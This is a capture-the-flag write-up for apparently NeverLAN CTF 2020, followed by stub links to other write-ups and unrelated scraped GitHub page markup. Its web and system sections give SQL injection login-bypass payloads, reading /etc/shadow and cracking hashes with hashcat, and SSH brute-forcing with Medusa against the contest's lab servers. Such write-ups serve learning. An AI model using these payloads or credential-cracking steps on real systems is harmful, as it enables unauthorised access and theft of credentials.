Bot](#stop-the-bot) | Web | 50 || [SQL Breaker](#sql-breaker) | Web | 50 || [SQL Breaker 2](#sql-breaker-2) | Web | 75 || [Follow Me!](#follow-me) | Web | 100 || [Browser Bias](#browser-bias) | Web | 150 || [Chicken Little 1](#chicken-little-1) | Chicken Little | 35 || [Chicken Little 2](#chicken-little-2) | Chicken Little | 36 || [Chicken Little 3](#chicken-little-3) | Chicken Little | 37 || [Chicken Little 4](#chicken-little-4) | Chicken Little | 38 || [Chicken Little 5](#chicken-little-5) | Chicken Little | 39 || [Chicken Little 6](#chicken-little-6) | Chicken Little | 40 || [Chicken Little 7](#chicken-little-7) | Chicken Little | 100 || [Milk Please](#milk-please) | Trivia | 10 || [Professional Guessing](#professional-guessing) | Trivia | 10 || [Base 2^6](#base-2^6) | Trivia | 10 || [AAAAAAAAAAAAAA! I hate CVEs](#aaaaaaaaaaaaaa!-i-hate-cves) | Trivia | 20 || [Rick Rolled by the NSA???](#rick-rolled-by-the-nsa) | Trivia | 50 |
## Reverse Engineering### Adobe PayrollOnce we unzip with 7z we end up with two files:`description.MD``Adobe_Employee_Payroll.exe`
`description.MD` hints towards a software called [DotPeek](https://www.jetbrains.com/decompiler/).
DotPeek decompiles (read: translates to semi human readable code) .NET files, such as our .exe file. After we open `Adobe_Employee_Payroll.exe` up, we can explore the files:

Double clicking on something seems like a good idea. Now we can see the decompiled code for something that looks important:As you can see, `r1`, `r2`, `r3` and so (till `r38`) on seem to be holding integers. They seem like they're ASCII values... and they are!
Without even looking at the rest of the program, we can find the flag by converting all the values from `r1` through `r38` to letters.
### Script KiddieThe "encrypted" `encrypted_db` is really just a bunch of base64 strings, which are then encoded using hex.
We can decode by using this script:```pythonfrom base64 import b64decode
f = open("encrypted_db").read().strip().replace("\n", "").decode("hex")
f = b64decode(f.strip())
print(re.findall(r'flag{.+?}', f))```
Running the script gives the flag.
### Reverse EngineerLet's open it up in Ghidra.We scroll until we find a cool looking function called `print`. It seems to be building a string from hex values.

Converting all those from hex to ASCII gives the flag.
## Cryptography### PigsflyBasic substitution cipher, using the pigpen cipher alphabet.
Decrypting gives the flag.
### BaseNot64As from the title, the data is not in base 64. We play around with the different encodings in [cyberchef](https://gchq.github.io/CyberChef/).
Noticing that there are only capital letters / symbols in the plaintext, we can probably guess that the base will be relatively small. We try to decode it as a base 32 string, and it works.
Decoding gives the flag.
### Don't Take All KnightAnother basic substitution cipher, using the Knights Templar Code cipher. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/templars-cipher).
Decrypting gives the flag.
### The InvisiblesYet another basic substitution cipher, using the Arthurs and the Invisibles alphabet. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/arthur-invisibles-cipher).
Decrypting gives the flag.
### Stupid CupidGoogling `Cupid cipher` gives us some results about how James Madison hid his plaintexts in some text using numbers.
When we count the amount of numbers in the ciphertext at the top of the file, we find that it is equal to the amount of rows there are, and the highest number in the ciphertext does not exceed the number of columns :eyes:
We then guess that each row corresponds to a character of the plaintext, and each number in the ciphertext is the corresponding column to pick from.
For example:The first number in the ciphertext is `6`. The character at the first row, 6th column is `V`.Then, the second number in the ciphertext is `12`. The character at the second row, 12th column is `E`.
Continue to get the flag.
### My Own EncodingWe are presented with 16 5x5 grids, each with a single box blacked out.Shot in the dark.We reason that since it is 5x5, there are 25 choices which is close enough to 26 (letters of the alphabet).
We assume the top left represents the letter A, and the next one to the right represents B, and so on.
Doing so, we get `MHBDI...`, until we reach the 12th box. There is no marking here! Another shot in the dark. We assume that no marking represents the letter `A`.
Thus, our previously transcribed "plaintext" has to be Caesar shifted by 1 to get the flag, easy enough.
### BabyRSAQuestionable RSA. I didn't know what to do with the numbers since they were spaced out. I finally guessed they were individual characters of the flag and successfully decrypted them as such.
Using [factordb](http://factordb.com/), we can factor `n` into `17 * 149`, obviously the p and q for this challenge.
Now, using modified code from [a StackExchange article](https://crypto.stackexchange.com/questions/19444/rsa-given-q-p-and-e), we can decrypt the flag character by character.
```python# Function from Geeks for Geeksdef modInverse(a, m): m0 = m, y = 0, x = 1 if (m == 1): return 0 while (a > 1) : q = a // m t = m m = a % m a = t t = y y = x - q * y x = t if (x < 0): x += m0 return x
def decrypt(ct): p = 17 q = 149 e = 569
# compute n n = p * q
# Compute phi(n) phi = (p - 1) * (q - 1)
# Compute mult mod inv of e d = modInverse(e, phi)
# Decrypt ciphertext pt = pow(ct, d, n) print(chr(pt), end="")
chall = "2193 1745 2164 970 1466 2495 1438 1412 1745 1745 2302 1163 2181 1613 1438 884 2495 2302 2164 2181 884 2302 1703 1924 2302 1801 1412 2495 53 1337 2217".split()
# this is probably bad practice but it workslist(map(lambda x: decrypt(int(x)), chall))```
### CryptoHoleBasically just a bunch of ciphers. Each level has a chal.txt which contains an encrypted password, and a password-protected zip file for the next layer.
Here is the order:
Layer 1 -`A ffine Cipher here 3`:- Affine Cipher- Brute force- Password is `AfvqPZW0bDMB&HTfzo`
Layer 2 - `Two is better than one`- Double Transposition Cipher- Both keys are `NEVERLANCTF`- Ciphertext decrypts to `PASSWORDV78DTNRI6KBD3SDFQXXXXXXXX`- Password is `V78DTNRI6KBD3SDFQ`
Layer 3 - `I'm on the fence with this one`- Rail Fence Cipher:- Brute force- `password:·VSEAS5aevg8Bwlovr`
Layer 4 - `Salad Time`- Keyed Caesar Cipher- Key is `neverLANCTF`- Shift is `0`- Password is `gTLvCGk$HyRVSssXVaSX`
Layer 5 - `ROTten`- Standard Caesar Cipher- Shift is `13`- Password is `e1Ydr*zxOOybF6RR%h5f`
Layer 6 - `Vigenere Equivent E`- Standard Caesar Cipher- Shift is `22`- Password is `fI7BPZL#ZN5PI!&pbTXc`
Layer 7 - `Easy one`- Base64 encoded string- Password is `vxw@Ztet#ZfBnYVxJ1IM`
Layer 8 - `Message indigestion`- MD5 digest- Brute force- Password is `password23`
Layer 9 - `For SHA dude`- SHA1 digest- Brute force- Password is `applez14`
Layer 10 - `ONE more TIME`- One Time Pad- First part of key is `This is our world now...` from `chal.txt` - Hints to a section from the Hacker Manifesto- Full key is: `This is our world now... the world of the electron and the switch, thebeauty of the baud. We make use of a service already existing without payingfor what could be`- Decrypt the OTP to get the flag
### It is like an onion of secretsWe get download the png image. In it is a funky lookin dog with no flag :(
We guess it is LSB encrypted since Binwalk doesn't return anything useful.
We plug it into [stylesuxx's LSB tool](https://stylesuxx.github.io/steganography) and we decode.
We get some base64, which we now play with a bunch in [CyberChef](https://gchq.github.io/CyberChef/).
After we base64 decode it twice, we get a bunch of:`lspv wwat kl rljvzfciggvnclzv`
Now we guess again and decrypt it using the `Variant Beaufort Vigenere cipher` (found on Cryptii's Vigenere tool) and key `NeverLANCTF`. The plaintext gives the flag.
## PCAP### Unsecured LoginYou don't even need Wireshark, just use `strings mysite.pcap | grep flag`
### Unsecured Login2You don't even need Wireshark, just use `strings mysite2.pcap | grep flag`
### FTPYou don't even need Wireshark, just use `strings ftp.pcap | grep flag`If you want to, you can right click on any ftp packet and follow the tcp stream. If there's no flag, then move on to the next stream.
### Teletype NetworkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
### hidden-ctf-on-my-networkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
## Forensics### Listen to thisWhen we listen to the mp3 initially, we can hear a faint beeping in the background. This sounds like Morse code, so let's find an easy way to transcribe it to text dits and dahs (radio speak for dots and dashes).
We open it up in Audacity, and notice there are two tracks. Let's switch to spectrogram view. We can do this by clicking on the arrow pointing downwards next to the track name, then clicking `Spectrogram`:
If we zoom in on the beginning of the track, we can see that the Morse code is in the second track:
One huge issue right now is that the Morse code is "covered" by the actual vocals of the track. I was stuck on this portion for a while.
Let's split the tracks to mono using the track settings.
Then, we subtract the original track from the track with morse code. After that, we'll be able to clearly see the morse code in spectrogram view.
First, we select one track, and invert it (`Effect > Invert`). Then, we select both tracks and mix them together (`Tracks > Mix > Mix and Render`).
It's still a bit hard to see, so let's change the coloring.
We open up track settings and then select `Spectrogram Settings`. We change the color range to 20 dB instead of 80 dB (decibels).
The result is morse code. Now all we have to do is open up a text editor, copy the morse code down, and convert it to text using an online tool (:
The short ones are dits and the long ones are dahs. I usually represent the short ones with `.` and the long ones with `-`, which is a format most online morse-to-text tools use as well.

That would be the first letter in the text.
### Open BackpackThe image says something is unzipped...Let's try `binwalk`.
Command: `binwalk -e openbackpack.jpg`
Binwalk extracts two files, a zip and a file called `flag.png`, which has the flag of course.
### Look into the pastWe download and unzip it. It seems they just compressed a system's directories from / and gave it to us...
We `cd` into the home directory for the user (`/home/User/`). Nothing seems interesting except for a `.bash_history` file, which reveals that they encrypted a flag using a concatenation of 3 passwords. We have to find the 3 passwords to decrypt the encrypted flag.
Password 1:It's in an image in `~/Pictures`. We use strings and find the signature for `steghide`. We can use `steghide extract -sf doggo.jpeg`. It takes a bit more guesswork to guess that there is no password. The password is in the extracted text file.
Password 2:The password is the password to the user named `user`. We read `/etc/shadow/`, and find the password.
Password 3:We first uncompress the `table.db.tar.gz` inside `/opt`.
Let's get everything from `table.db`: `sqlite3 table.db "SELECT * FROM passwords"`. This gives us the third password.
Now that we have all 3 passwords, we can decrypt the encrypted text file using `openssl enc -aes-256-cbc -d -in flag.txt.enc -out file.txt`. We supply the concatenation of the 3 passwords, and we read `file.txt` for the decrypted flag.
## Programming### DasPrimeWe want to find the 10947th prime number. We are given the following algorithm:```pythonimport mathdef main(): primes = [] count = 2 index = 0 while True: isprime = False for x in range(2, int(math.sqrt(count) + 1)): if count % x == 0: isprime = True continue if isprime: primes.append(count) print(index, primes[index]) index += 1 count += 1if __name__ == "__main__": main()```
This algorithm seems kind of slow...
We can write a faster script such as this one:```pythonfrom math import sqrt
def is_prime(n): if (n <= 1): return False if (n == 2): return True if (n % 2 == 0): return False
i = 3 while i <= sqrt(n): if n % i == 0: return False i = i + 2
return True
def prime_generator(): n = 1 while True: n += 1 if is_prime(n): yield n
generator = prime_generator()
x = []
for i in range(10948): x.append(next(generator))```
We access the 10497th element of `x` to get the flag (x[10496]).
### password_crackSimple MD5 brute force. I got the author names from the Discord server.
### Robot TalkWe just have to convert 5 base64 values to ASCII.
I used pwntools, a pretty neat library for tasks like these.
```pythonfrom pwn import *import base64
conn = remote("challenges.neverlanctf.com", 1120)
for i in range(5): print(conn.recvuntil("decrypt: ")) x = conn.recv().strip() print(x) y = base64.b64decode(x) print(y) conn.send(y) print(conn.recvline())
print(conn.recv())```### BitsnBytes> https://challenges.neverlanctf.com:1150
This site gives an svg which we can download. Quite obviously, the colors represent `0` and `1` in binary (gray is 1, green is 0).
We find out that we can download the svg information directly from `/svg.php`, which makes it much easier for a script.
We parse the image, using regex to remove all different attributes such as x, y, width, and height for each `<rect>` in the svg. Then, we simply just use `str.replace()` in Python to get the binary string.
Then we convert that binary string into text.
However, most of the time the server will return an svg that doesn't have the flag. Instead, it will return some time hash information which is useless to us.
We can repeatedly query the server for an svg until it gives us a flag svg.
```from __future__ import print_function
import requests
while True: f = requests.get("https://challenges.neverlanctf.com:1150/svg.php").text.decode()
f = f[336:-9]
f= f.strip()
import re
s = re.compile(r"\sid='\d*'") a = re.compile(r"\sx='\d*'") b = re.compile(r"\sy='\d*'")
c = re.compile(r"width='\d*' ") d = re.compile(r"height='\d*' ")
f = s.sub("", f) f = a.sub("", f) f = b.sub("", f) f = c.sub("", f) f = d.sub("", f)
#print(f)
f = f.replace("<rect style='fill:#333136'/>", "1") f = f.replace("<rect style='fill:#00ff00'/>", "0")
f = [f[i:i+8] for i in range(0, len(f), 8)]
#print(f)
x = "".join([chr(int(i, 2)) for i in f])
if not "time hash:" in x: print(x)```
### Evil> ssh [email protected] -p 3333> password: eyesofstone
We initially find an intel.txt, giving us information. We have to ssh onto `evil@victim`.
Using Medusa (an ssh password cracker), we can bruteforce the password easily. It is `0024`.
Once ssh'd, we find a zip file with some base64 as its name. It's password protected, so we try decoding the name.
Decoded, the name of the zip file is `stonecold`, which is used to unzip the zip file.
The content of the zip file is the flag.
## Recon### Front page of the InternetThe "front page of the Internet" is Reddit.The author is `ZestyFE`, so we guess that he has a Reddit account under the same name.
We navigate to `/u/ZestyFE` on Reddit, and find the flag in one of ZestyFE's comments.
### The Big StageWe search up SaintCon keynotes and find that NeverLAN keynoted in 2018
Unfortunately the SaintCon site is not 100% functional so we're stuck...
Then we guses that keynoting a conference is pretty cool and they must have posted something to commemorate the event on [their Twitter](https://twitter.com/NeverLanCTF).
They actually link us [their slides](https://twitter.com/NeverLanCTF/status/1044640438131388422)
The flag is right next to a picture of Rick Astley :p
### The LinkDuring the competition there were streams for music and the like. If we go under their music tab and select track #2 we see a YouTube video.
Exploring the comments reveals a flag that someone commented.
### Thats just PhreakyWe Google for `01 September 2017 | 14:01 phreak`.
We find the first [Darknet Diaries episode](https://darknetdiaries.com/episode/1/).
By some stroke of pure geniosity we right click to view the source code of the site and the flag is at the bottom.
## Web### Cookie Monster> https://challenges.neverlanctf.com:1110
The title hints that it has something to do with cookies.
When we visit the site, it says `He's my favorite Red guy`. We guess this to be `Elmo` from Sesame Street.
We look at the cookies, and find a cookie `Red_Guy's_Name: NameGoesHere`. We replace `NameGoesHere` with `elmo`.
We get the flag by refreshing the tab.
### Stop the Bot> https://challenges.neverlanctf.com:1140
The site looks pretty boring, so let's take a look at `/robots.txt`, which is hinted at by the title:```User-agent: *Disallow: /Disallow: flag.txt```
We navigate to `/flag.txt` for the flag.
### SQL Breaker> https://challenges.neverlanctf.com:1160/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
Payload:```Username: ' OR 1=1;-- Password: asdf```
Return to the home page for the flag.
### SQL Breaker 2> https://challenges.neverlanctf.com:1165/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
This time, there seems to be multiple accounts, and the previous payload logs us in as `John`, who is not an admin. We have to skip over John's account using SQL's `LIMIT` to log in as admin.
Payload:```Username: ' OR 1=1, LIMIT 1;-- Password: asdf```
Return to the home page for the flag.
### Follow Me> https://7aimehagbl.neverlanctf.com
This website redirects so many times your browser just gives up. We can use Python's `requests` module and the `follow_redirects=False` option:```pythonimport requestsp = requests.get("https://7aimehagbl.neverlanctf.com", allow_redirects=False)```On the first visit (using Python), the page states where it's redirecting. How convenient. How about we just follow the trail?
```pythonimport requests
url = "https://7aimehagbl.neverlanctf.com"
while True: p = requests.get(url, allow_redirects=False) print(p.text) url = "https://" + p.text.split()[-1]```
The flag is in one of the sites that we get redirected to.
### Browser Bias> https://challenges.neverlanctf.com:1130
When we try to visit the site normally, it says that the site is only for `commodo 64` browsers.
We guess that the server tells what browser we are using based on the User-Agent header of the request.
When we Google for Commodo 64 browsers, we end up with a browser named `Contiki`. We search for the Contiki User-Agent.
We find a [really long list of User-Agents](https://gist.github.com/dstufft/2502524) that ever downloaded something from PyPI on GitHub Gists, and we Ctrl-F for Contiki.
We find the User-Agent for Contiki as `Contiki/1.0 (Commodore 64; http://dunkels.com/adam/contiki/)`.
We set that as our User-Agent using Python's `requests`, and request the home page, which gives us the flag.
## Chicken LittleWe basically have to ssh onto a server and retrieve the flag from it. We start from Chicken Little 1. We use the flag from Chicken Little 1 as the password for the ssh onto Chicken Little 2, etc.
### Chicken Little 1Use an `ls` and find `Welcome.txt`.Read the file for the flag.
### Chicken Little 2Use an `ls -a` (-a flag to show hidden files) and find `.chicken.txt`.Read the file for the flag.
### Chicken Little 3We find `BAWK.txt` with a bunch of "BAWK"s in it. Knowing the password format we guess that this password also has a `-` in it, so we grep for `-` in the file for the flag.
### Chicken Little 4We find a binary file with the flag presumably hidden in it. We can use `strings` to first extract the printable strings, then grep for `-` in it, which gives the flag.
### Chicken Little 5We can use `binwalk -e` to extract files from the file, giving us a file with the flag.
### Chicken Little 6We can use `scp` to transfer the file to our local machine since `curl` was removed.
`scp -P 3333 [email protected]:~/chicken-little.png .`
The flag is visible in the image.
### Chicken Little 7We are told we need to find the password to the user `level7` on the system. We read `/etc/shadow` for the `level7` password hash.
We generate a wordlist of all possible 4-character combinations using `crunch 1 4 > pass.txt`.
We can use `hashcat -m 1800 -a 0 h.hash pass.txt` to eventually break the hash (it was supposed to take ~15 minutes).
I used a brute-force script on a remote server because my 2011 mac really did not like running SHA512 a lot of times.
## Trivia### Milk Please> Trivia Question: a reliable mechanism for websites to remember stateful information. Yummy!>It's talking about cookies, which is the flag.### Professional Guessing> The process of attempting to gain Unauthorized access to restricted systems using common passwords or algorithms that guess passwords
Google the description.
An article defines the description for the term "password cracking", which is the flag.### Base 2^6> A group of binary-to-text encoding schemes that represent binary data in an ASCII string format by translating it into a radix-64 representation
`Radix-64` basically tells us that the flag is base64.
### AAAAAAAAAAAAAA! I hate CVEs> This CVE reminds me of some old school exploits. If flag is enabled in sudoers
We Google `If flag is enabled in sudoers cve` and find [this site](https://www.exploit-db.com/exploits/47995), which has the flag in it.
### Rick Rolled by the NSA> This CVE Proof of concept Shows NSA.go<span>v</span> playing "Never Gonna Give You Up," by 1980s heart-throb Rick Astley.Use the CVE ID for the flag. flag{CVE-?????????}
I remember seeing this as a meme on Reddit :laughing:Googling the description gives news articles detailing the correct CVE ID for the flag. |
## Original writeup https://www.tdpain.net/progpilot/nc2020/observe/-----Archive link https://web.archive.org/web/20200309205105/https://www.tdpain.net/progpilot/nc2020/observe/
|
## Original writeup https://www.tdpain.net/progpilot/nc2020/basicforen/-----Archive link https://web.archive.org/web/20200309204902/https://www.tdpain.net/progpilot/nc2020/basicforen/
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctfs-2020/codegate-quals/Crypto/Polynomials at master · 0ops/ctfs-2020 · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="C781:0D35:12A44267:1324E264:641221AF" data-pjax-transient="true"/><meta name="html-safe-nonce" content="48497f0a9d1ce2001d69e0b66804672673569da528245d255dd530edeec4dd6f" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDNzgxOjBEMzU6MTJBNDQyNjc6MTMyNEUyNjQ6NjQxMjIxQUYiLCJ2aXNpdG9yX2lkIjoiOTAzMDA3NjIwMjE1MzU1MDI1NSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="35793614ad5900fe91bb1ac80f8c6f44e2667df8c2e00a0bbe53ca39abd01ea5" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:223885355" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="ctfs-2020. Contribute to 0ops/ctfs-2020 development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/be9fe83a9f1b18c9d38282f77f939e0a0374b62643fc98757565784483e33859/0ops/ctfs-2020" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctfs-2020/codegate-quals/Crypto/Polynomials at master · 0ops/ctfs-2020" /><meta name="twitter:description" content="ctfs-2020. Contribute to 0ops/ctfs-2020 development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/be9fe83a9f1b18c9d38282f77f939e0a0374b62643fc98757565784483e33859/0ops/ctfs-2020" /><meta property="og:image:alt" content="ctfs-2020. Contribute to 0ops/ctfs-2020 development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" 